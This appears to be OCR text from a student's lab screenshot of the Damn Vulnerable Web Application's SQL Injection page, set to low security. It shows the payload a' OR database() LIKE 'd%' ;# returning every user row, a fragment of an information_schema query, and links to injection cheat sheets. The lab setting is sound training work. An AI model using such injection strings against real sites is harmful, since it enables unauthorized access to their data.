 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App ...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:00:07
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ation_schema.tables;# × Submit
ID: a' OR database() LIKE 'd%' ;#
First name: admin
Surname: admin
ID: a' OR database() LIKE 'd%' ;#
First name: Gordon
Surname: Brown
ID: a' OR database() LIKE 'd%' ;#
First name: Hack
Surname: Me
ID: a' OR database() LIKE 'd%' ;#
First name: Pablo
Surname: Picasso
ID: a' OR database() LIKE 'd%' ;#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
Fz
9:00 PM
7/15/2021
1